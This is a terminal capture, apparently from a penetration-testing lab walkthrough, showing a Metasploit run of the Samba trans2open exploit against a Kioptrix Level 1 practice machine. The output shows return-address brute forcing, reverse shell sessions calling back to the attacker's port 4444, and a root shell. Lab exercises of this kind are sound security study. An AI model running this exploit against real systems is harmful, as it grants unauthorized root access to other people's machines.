 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.15:139 - Trying return address 0xbffffdfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffcfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffbfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffafc...
[*] 192.168.64.15:139 - Trying return address 0xbffff9fc...
[*] 192.168.64.15:139 - Trying return address 0xbffff8fc...
[*] 192.168.64.15:139 - Trying return address 0xbffff7fc...
[*] 192.168.64.15:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.64.11:4444 -> 192.168.64.15:32773) at 2024-07-03 02:59:34 +0
200
[*] Command shell session 6 opened (192.168.64.11:4444 -> 192.168.64.15:32774) at 2024-07-03 02:59:35 +0
200
[*] Command shell session 7 opened (192.168.64.11:4444 -> 192.168.64.15:32775) at 2024-07-03 02:59:36 +0
200
[*] Command shell session 8 opened (192.168.64.11:4444 -> 192.168.64.15:32776) at 2024-07-03 02:59:37 +0
200
whoami
root
hostname
kioptrix.level1